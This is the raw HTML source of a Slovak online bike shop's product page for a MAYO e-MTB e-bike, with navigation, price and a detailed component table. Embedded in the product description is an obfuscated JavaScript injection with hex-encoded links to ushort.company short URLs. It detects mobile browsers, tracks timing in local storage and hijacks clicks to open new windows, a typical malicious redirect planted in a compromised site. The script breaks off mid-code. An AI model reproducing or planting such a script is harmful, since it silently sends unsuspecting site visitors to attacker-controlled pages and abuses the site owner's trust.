var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_161d3b38444eccccab2b18d223504715","fragment_name":"wc_fragments_161d3b38444eccccab2b18d223504715","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cyklo1.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cyklo1.sk/wp-json/wp/v2/product/2342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cyklo1.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d-siva-biela/" />
<link rel='shortlink' href='https://www.cyklo1.sk/?p=2342' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6GEFJ79E2N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6GEFJ79E2N');
</script>

		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800:cyrillic,cyrillic-ext','Shadows+Into+Light:400,700','Playfair+Display:400,700','PT+Sans+Narrow:400','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'http://www.cyklo1.sk/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='wc-blocks-style-css' href='http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
</head>
	<body class="wp-singular product-template-default single single-product postid-2342 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
							</div>
			<div class="header-right">
				<ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/moj-ucet/">Môj účet</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.cyklo1.sk/moj-ucet/">Log In</a></li></ul>			</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://www.cyklo1.sk/" title="CYKLO 1 Trenčín - Predaj a servis bicyklovˇ"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="250" height="63" src="//www.cyklo1.sk/wp-content/uploads/2025/01/logo-cyklo1.png" alt="CYKLO 1 Trenčín" />	</a>
	</div>
				</div>
			<div class="header-center">
				<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.cyklo1.sk/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><span>VOLAJTE<br><b>0907 703 295</b></span></div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-shopping-cart"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>

				
			</div>
		</div>
			</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container  hide-sticky-content">
								<div class="menu-center">
					<ul id="menu-hlavne-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.cyklo1.sk/">Úvod</a></li>
<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub narrow"><a href="https://www.cyklo1.sk/shop/">Shop</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="https://www.cyklo1.sk/kategoria/bicykle/">Bicykle</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/">MTB</a></li>
		<li id="nav-menu-item-1030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cestne/">Cestné</a></li>
		<li id="nav-menu-item-1033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/gravel/">Gravel</a></li>
		<li id="nav-menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/city-bicykle/">City</a></li>
		<li id="nav-menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cross-trek/">Cross / Trek</a></li>
		<li id="nav-menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/junior/">Junior</a></li>
	</ul>
</li>
	<li id="nav-menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/">ELektrobicykle</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/">MTB</a></li>
		<li id="nav-menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/city/">City</a></li>
		<li id="nav-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/">Cross</a></li>
	</ul>
</li>
	<li id="nav-menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.cyklo1.sk/kategoria/oblecenie/">Oblečenie</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/panske/">Pánske</a></li>
		<li id="nav-menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/damske/">Dámske</a></li>
		<li id="nav-menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/detske/">Detské</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/novinky/">Novinky</a></li>
<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/testovacie-elektrobicykle/">Elektrobicykle</a></li>
<li id="nav-menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/servis/">Servis</a></li>
<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/kontakt/">Kontakt</a></li>
<li id="nav-menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/akcie-a-zlavy/">AKCIE a ZĽAVY</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.cyklo1.sk/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-shopping-cart"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
							</div>
							</div>
		</div>
	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">MAYO e-XC 27,5 FLASH POWER D sivá &#8211; biela</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb"><li class="home"><a  href="https://www.cyklo1.sk" title="Go to Home Page"><span >Home</span></a><i class="delimiter delimiter-2"></i></li><li><a  href="https://www.cyklo1.sk/shop/"><span >Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span ><a  href="https://www.cyklo1.sk/kategoria/elektrobicykle/"><span >Elektrobicykle</span></a></span>, <span ><a  href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/"><span >MTB</span></a></span><i class="delimiter delimiter-2"></i></li><li>MAYO e-XC 27,5 FLASH POWER D sivá &#8211; biela</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed main-boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-2342" class="product type-product post-2342 status-publish first instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="800" height="600" src="https://www.cyklo1.sk/wp-content/uploads/porto_placeholders/100x75.jpg" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-800x600.jpg" class="porto-lazyload woocommerce-main-image wp-post-image" alt="" href="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d.jpg" title="e-xc-275-flash-power-d" data-large_image_width="1000" data-large_image_height="750" decoding="async" fetchpriority="high" srcset="https://www.cyklo1.sk/wp-content/uploads/porto_placeholders/100x75.jpg 100w" data-srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-800x600.jpg 800w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-768x576.jpg 768w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-640x480.jpg 640w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-400x300.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="MAYO e-XC 27,5 FLASH POWER D sivá - biela – Obrázok 1" src="https://www.cyklo1.sk/wp-content/uploads/porto_placeholders/100x75.jpg" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-600x450.jpg" width="600" height="450" /></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav">
		MAYO e-XC 27,5 FLASH POWER D sivá &#8211; biela	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="http://www.cyklo1.sk/wp-content/themes/porto/images/lazy.png" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-tour-d-36v-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">MAYO e-XC 27,5 FLASH POWER D čierna &#8211; ružová</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-tour-d-36v-cierno-cervena/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="http://www.cyklo1.sk/wp-content/themes/porto/images/lazy.png" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-tour-d-36v-1-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">MAYO e-XC 27,5 FLASH TOUR D 36V  čierno &#8211; červená</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( Nikto zatiaľ nepridal hodnotenie. )</a>
			</div>
					</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<p>Farba: <strong>sivo / biela</strong></p>
<p>Kolesá: <strong>27.5&#8243;<br />
</strong>Prevody:<strong> 1&#215;10<br />
</strong></p>
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
		
	
	<span class="tagged_as">Značka: <a href="https://www.cyklo1.sk/znacka/mayo/" rel="tag">MAYO</a></span>
	
</div>

	
	<form class="cart" action="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d-siva-biela/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69725f644ce39"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Množstvo produktu"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="2342" class="single_add_to_cart_button button alt">Pridať do košíka</button>

			</form>

	
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-oehtn9v8 resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Popis				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Ďalšie informácie				</li>
								<li class="reviews_tab" id="tab-title-reviews" role="tab" data-target="tab-reviews">
					Recenzie (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Popis</h2>

<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td colspan="4" valign="top" width="653">MAYO 27.5&#8243; FLASH je moderný ebike s akumulátorom integrovaným v spodnej rámovej rúre. O pohon sa stará stredový motor s torzným snímačom a krútiaciom mometom až 80Nm. V kombinácii s 500Wh akumulátorom je to ideálny stroj na dlhé výjazdy po spevnených aj nespevnených cestách a do ľahšieho terénu.</td>
</tr>
<tr>
<td valign="top" width="135">Rám:</p>
<p>&nbsp;</td>
<td valign="top" width="206">Aluminium AL6061, TIG welding, vnútorné vedenie káblov, integrované hlavové zloženie</td>
<td valign="top" width="131">Vidlica:</p>
<p>&nbsp;</td>
<td valign="top" width="182">Suntour XCR 32 COIL LOR, zdvih 100mm, uzamykanie na riadidlách</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Motor:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">TDSZ 2 stredový motor. Max výkon 250W, krútiaci moment 80Nm. Motor je vybavený trozným snímačom &#8211; podľa prítlaku jazdca na pedále dávkuje krútiaci moment a výkon.</p>
<p>&nbsp;</td>
<td valign="top" width="131">Akumulátor:</td>
<td valign="top" width="182">36V/14Ah (500wh) integrovaný v spodnej rámovej rúre. Články LG CR18650, BMS s ochranou proti podvybitiu, nabíjačka 42V/3A &#8211; doba nabíjania 2-6hod podľa stupňa vybitia akumulátora.</td>
</tr>
<tr>
<td valign="top" width="135">Predný menič:</td>
<td valign="top" width="206">&#8211;</td>
<td valign="top" width="131">Predný náboj:</td>
<td valign="top" width="182">SHIMANO TX 505</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Zadný menič:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">SHIMANO DEORE RDM-5100</td>
<td valign="top" width="131">Zadný náboj:</td>
<td valign="top" width="182"> SHIMANO TX 505</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Radenie:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">SHIMANO DEORE M-4100RA 10</td>
<td valign="top" width="131">Ráfiky:</td>
<td valign="top" width="182"> M.A.T.E. DWR-20D</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Kazeta:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">SHIMANO CS M4100 11- 46 10spd</td>
<td valign="top" width="131">Plášte:</td>
<td valign="top" width="182">CST GRIPPER 27,5&#215;2,25&#8243;</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Reťaz:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">SHIMANO HG54</td>
<td valign="top" width="131">Výplet:</td>
<td valign="top" width="182">Stainless CZ 2,0mm</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Kľuky:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">ALLOY</td>
<td valign="top" width="131">Hlavové.zloženie:</td>
<td valign="top" width="182">Cartridge integrované</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Pedále:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">AL body / AL cage</td>
<td valign="top" width="131">Riadidlá:</td>
<td valign="top" width="182">M.A.T.E. AL Oversize 780mm</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Stredové zloženie:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">&#8211;</td>
<td valign="top" width="131">Predstavec:</td>
<td valign="top" width="182">M.A.T.E .Oversize AL</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Brzdy:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">SHIMANO MT200 160mm</p>
<p>Náhrada BH-160 Hydraulic</td>
<td valign="top" width="131">Sedlovka:</td>
<td valign="top" width="182">M.A.T.E. AL 27,2/350mm</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Počet prevodov:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">10</td>
<td valign="top" width="131">Sedlo:</td>
<td valign="top" width="182">M.A.T.E.competition</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Hmotnosť:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">22,8kg</td>
<td valign="top" width="131">Rukoväte:</td>
<td valign="top" width="182">HERRMANS DUDE</td>
</tr>
</tbody>
</table>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x58\x56\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x6a\x52\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x4a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x47\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x63\x56\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x75\x63\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x76\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x7a\x70\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 